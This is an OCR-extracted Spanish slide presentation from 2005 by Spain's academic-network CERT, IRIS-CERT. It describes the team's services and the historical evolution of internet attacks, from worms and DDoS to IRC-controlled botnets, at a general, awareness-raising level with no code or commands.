# <span id="page-0-0"></span>**¿Estamos seguros en Internet ?**

**Francisco Jesús Monserrat Coll IRIS-CERT. RedIRIS . Red.es UPSA . 15 Noviembre 2005**







#### **Indice:**

 IRIS-CERT, el grupo de seguridad de RedIRIS Evolución de los ataques de seguridad

**<u>O</u>** Ultimas tendencias



 Proporciona infraestructura de red y servicios complementarios a la comunidad académica y de investigación española Establecida en 1991 Financiada por el Plan Nacional de I+D+I Integrada como un departamento con autonomía e identidad

**RedIRIS - Red Académica y de Investigación**

 $\sqrt[3]{2}$  RIS

**Española -**

propia en el seno de la Entidad Pública Empresarial Red.es

En la actualidad conecta a 233 centros (Universidades, centros públicos de investigación, etc.)





#### **[http://www.red.es](http://www.red.es/)**

- **Organismo público español encargado del fomento de la sociedad de la información.**
- •**Reciente creación**
- •**Agrupa a diversos servicios públicos relacionados con Internet**
	- □ Registo NIC para España.
	- Administración Electrónica
	- Alertas de seguridad [http://www.alertaantivirus.es](http://www.alertaantivirus.es/)
- **□ Fomento de Internet (todos.es, Internet Rural, ... □ RedIRIS**



**ENTERIS** 

Un punto de presencia en cada Comunidad autónomona.

□ La gestión a partir de este punto corresponde a cada una de las instituciones







redes



**Organización similar en otros países europeos:**

- Una red nacional de I+D
- □ Interconexión de las distintas redes regionales entre si. (Geant)
- Conexión de esta red paneuropea a Internet2 y otras redes de investigación.
- Acuerdos adicionales de conexión de cada red con Carrier y proveedores nacionales.

**ENTERIS** 

**Además de la interconexión y acceso a Internet RedIRIS proporciona diversos servicios a la comunidad científica:**

- □ Coordinación de servicios de Internet
- Celebración de reuniones técnicas con los responsables de las Universidades y Organismos conectados
- Presencia en proyectos Internacionales
- Soporte a grupos de Investigación: listas de correo electrónico, espacio WWW, etc.
- Coordinación de incidentes de seguridad



## **<http://www.rediris.es/cert>**

•Equipo de atención de incidentes de seguridad de la Red Académica y de Investigación Española (CERT/CSIRT/IRT)

•Creado en 1995

•4 personas dependiendo de un coordinador técnico

## Ámbito de actuación (*constituency*)

•Servicio completo ➩ Instituciones conectadas a RedIRIS (AS766) •Servicio limitado ➩ dominio .es

•gestión de incidentes y coordinación con otros equipos de seguridad



## □ Servicios Reactivos

- *Análisis Forense (sin repercusiones legales)*
- *Soporte en la Respuesta de Incidentes*
- *Coordinación con otros equipos de seguridad* ➩ *dominio .es*
- □ Servicios Proactivos
	- Observación de tendencias
	- Mantenimiento de herramientas y documentación (WWW/FTP)
	- Enlaces a sitios relevantes de seguridad, otras listas de seguridad y grupos de noticias (en WWW)

## □ Detección temprana de ataques:

- Sistemas Trampa para detectar nuevos patrones de ataques
- Monitorización de tráfico
- **□ Coordinación de seguridad** 
	- Con las instituciones conectadas a RedIRIS
	- Con los ISP Españoles
	- Grupos de Seguridad internacionales



 $B$  **EXAMPLE** 

**Otros servicios y Grupos de Trabajo**

□ Gestión y mantenimiento de un Servidor de Claves Públicas PGP  $\clubsuit$ servicio público

http://www.rediris.es/keyserver/

□ Infraestructura de Clave Pública para la Comunidad RedIRIS (RedIRIS-PKI) **→ servicio restringido a la comunidad RedIRIS** 

• http://www.rediris.es/pki/

 IRIS-CERT puede actuar como punto de contacto entre las instituciones afiliadas y las Fuerzas de Seguridad del Estado

• Sólo asesoramiento técnico



## Autoridad compartida

- Es obligatorio disponer de al menos un punto de contacto de seguridad por cada institución afiliada a RedIRIS (servicio completo)
	- Dado por el PER (**P**unto de **E**nlace con **R**edIRIS)
	- Se suscriben a la lista de coordinación de seguridad (IRIS-CERT)
	- Mantenimiento de información de contacto en BBDD interna (LDAP)
- No es obligatorio este punto de contacto para las instituciones con servicio limitado





**Sigue aumentando el número de incidentes reportados cada año.**

- Cambios en los procedimientos hacen que el número de equipos atacados sea mayor.
- Modificaciones en la tendencia del tipo de objetivo: usuario final.
- Medidas de detección temprana evitan propagación de algunos tipos de ataques.
- Mediciones de ataques (escaneos indican mas de 50 ataques/día para una red de 16 equipos)

red





## **Evolución de los ataques en Internet**



## **Los equipos de Universidades eran objetivo de los ataques**

- □ Conectados 24x7 Internet
- Mejores prestaciones que las de un usuario domestico
- **□ Escasas medidas de seguridad**

**Técnicas:**

- $\Box$  Equipos sin actualizar
- Configuraciones típicas vulnerables
- □ Contraseñas inseguras

**A partir de 2000 los servidores principales dejan de ser el objetivo preferente de los ataques**



**ZIRIS** 

## $\sum$  and  $\sum$

## **1. Acceso**

- Mediante un fallo de seguridad el atacante consigue entrar al sistema
	- Empleo de fallos locales para acceder como administrador

## **2.Consolidación**

- Eliminar las pruebas del ataque
- Instalación de herramientas "rootkit"
	- Ocultar las acciones (ficheros, procesos, etc del atacante)
	- Permitir nuevos accesos de una forma fácil
- **3. Uso**
	- $\Box$  Empleo del sistema para diversos fines





## **Reaparecen los "Gusanos Informáticos" y DDOS**

□ 1989: "El gusano de Morris".

□ Diversos gusanos de propagación automática: li0n, ramen, sadmind,

- Inicialmente debidos a vulnerabilidades en diversos programas de equipos Linux.
- Inicialmente con escasa "carga dañina" , surgen diversas variedades
- Problemas de saturación en algunas redes académicas
- Surgen versiones "multiplataforma" , como sadmind





### **Gusano:**

- Programa con facilidades para autoduplicarse y autotransmitirse , empleando sobre todo redes
	- No modifica otros programas (virus)
	- No cambia
	- Funcionalidades limitadas

Fueron descritos de forma teórica en 1992 (ACM)

En 1988 un gusano (Morris) provoco la creación de los primeros grupos de seguridad (CERT/CC) tras infectar 6000 equipos

## **ENTERIS**

#### **Ataques de Denegación de Servicio.**

- El Objetivo del ataque no es ni el acceso a un sistema informático ni el robo de información sino la denegación de servicio.
- □ Para que el ataque tenga éxito el atacante debe generar más tráfico de la que puede procesar el atacado.
- Mediante la distribución (varios equipos simultáneamente) los atacantes consiguen colapsar a la víctima.
- Este año aparecen diversas herramientas que son empleadas para atacar portales famosos: ebay, yahoo, cnn.

Perdidas millonarias (seguros, credibilidad)





## **Primeros gusanos en Windows**

- CodeRed, nimda
- Problemas de seguridad en la instalación por defecto del servidor IIS contenido en Windows NT 4
- Escasa cultura de actualización y actualización de equipos
- **□ CodeRed: Propagación sin la instalación de binarios ni compromiso** del equipo
- □ Nimda: Explotación de diversos fallos de seguridad, dejando puertas abiertas a ataques posteriores.
- □ Problemas de saturación en algunas redes comerciales
- Ambos gusanos destinados sobre todo a servidores





**Problemas de seguridad en usuarios finales.**

Escasa repercusión de vulnerabilidades importantes en servidores.

- Los equipos son actualizados con más frecuencia.
- Detección temprana de los ataques.
- Mayor concienciación de los problemas de seguridad en las instalaciones.
- Diversas vulnerabilidades en programas de correo electrónico ayudan a la propagación del gusanos.
	- Colapso de servidores de correo electrónico.
	- Saturación de redes





#### **Gusanos de propagación masiva.**

- □ Surgen diversos gusanos en servicios usados frecuentemente por usuarios finales:
	- Ms-sql : slammer, sqlnake ,etc.
	- NetBios: Blaster, nachi, etc.

 Microsoft había desarrollado parches para solucionar la vulnerabilidad, pero gran parte de los usuarios domésticos no los habían aplicado.

- Gran velocidad de propagación:
	- Infección de equipos mientras se actualiza
	- Saturación en algunas redes





**Se confirma la tendencia al ataque a plataformas comunes y usuarios domésticos:**

- Aumento del ancho de banda y prestaciones de equipos conectados permanentemente.
- **□ Baja protección de estos equipos.**
- $\Box$  Imposibilidad de los grandes proveedores de realizar acciones preventivas
- Modificaciones diarias del código de gusanos y ataques
	- Phatbot, agobot, etc.

□ Proliferación de las "botnets", redes de equipos atacados.

**□ Uso para acciones ilegales de estos equipos atacados.** 







**¿Qué nos hemos encontrado en 2005 ?**

**□ Bots, gusanos, virus** O Contraseñas débiles

□ Ataques a servidores WWW

Falsificación de empresas





#### **Botnet:**

- Redes de equipos comprometidos (bots) controlados desde un equipo central , empleando frecuentemente protocolos como IRC para controlar los equipos.
- Gusanos propagados por correo-e con instalación de puertas falsas.
- **□ Refinamiento de botnet** 
	- Control remoto
	- Escaneo y propagación en otras redes.
	- Encriptación de canales y binarios
	- Empleo de DNS para la redirección de los ataques



#### **Bot::**

□ Inicialmente del termino "robot", se aplicaba a trozos de código que simulaban una identidad

**E** PIRIS

- Control de canales en IRC
- Simulación de jugadores en juegos multijugador.

**□** Su definición se generaliza a programas "sirvientes", que realizan determinadas acciones en base comandos emitidos desde el controlador.

**Zombies:**

Máquinas comprometidas usadas en DDOS (año 2000)

**A partir de 2003 se generaliza el termino botnet (red de bots) para describir las redes de equipos comprometidos controlados por un canal de IRC**



- Empleado inicialmente solamente para compartir información entre los grupos de atacantes
- Hasta el 2002 era frecuente el compromiso de equipos Unix/Linux para la instalación de servidores de IRC privados y proxies
- □ Debido a que todas las conexiones provienen del servidor no es posible observando el tráfico de un equipo comprometido descubrir desde donde se conecta el atacante.
	- Su uso muy extendido en algunas comunidades impide el filtrado del trafico hacia estos servidores.
		- Si se filtra el 6667, ¿por qué no emplear el 80 ?
- □ Protocolo fácil de depurar
- Modificaciones en los servidores para ocultar información (número de equipos, direcciones de conexión, etc). redæs

## **"Unión de esfuerzos" entre escritores de Gusanos y Bots.**

- $\Box$  Misma traza de ataque.
- Los gusanos dejan puertas abiertas que después son empleadas para ampliar las botnet
- Empleo de vulnerabilidades existentes en código de gusanos y puertas falsas.

**Existencia del código fuente de estos bots , hace muy fácil la actualización y modificación de los mismos.**

**El empleo de técnicas de compresión y encriptación en los binarios hacen difícil el uso de Antivirus como herramienta de detección de los binarios.**







#### Escaneo de diversas vulnerabilidades

- Servicios de sistemas operativos: DCOM (135/TCP), DS (445/TCP), MS-SQL  $(1443)$
- Puertas traseras existentes: (Remote admin (6129/TCP), Agobot (3127/TCP).
- Acceso a recursos compartidos (discos e impresoras)
	- Ataques de fuerza bruta contra claves vulnerables
	- Permiten habilitar//desabilitar estos servicios
- Pueden funcionar como proxy (HTTP, socks)
- Pueden actualizarse y ejecutar programas
- Recogida de información
	- Pulsaciones de teclado
	- Claves de acceso a distintos servicios y licencias.
- □ Empleo para otros servicios





**Según indican diversas fuentes existe un floreciente mercado de compra de estos equipos.**

- $\Box$  Intercambio de herramientas y ataques
- Compra/venta de equipos comprometidos (¿50\$ la docena ?) .
	- Para la difusión de SPAM
	- Ataque a otros sistemas
	- Falsificación de mensajes de banca electrónica.
- Extorsión a sitios de comercio electrónico:
	- Denegación de servicio contra sistemas de comercio y/o juegos on-line
	- Robo de información bancaria









## **Inicio de una Botnet**







## **Inicialmente:**

Se dispone de un equipo comprometido conectado a un servidor IRC

El atacante se conecta al canal IRC donde esta su bot y parece en principio como otro usuario más del canal.







**1)Vía IRC el atacante cambia el titulo o "topic" del canal para que los bots / zombies empiecen a atacar.**



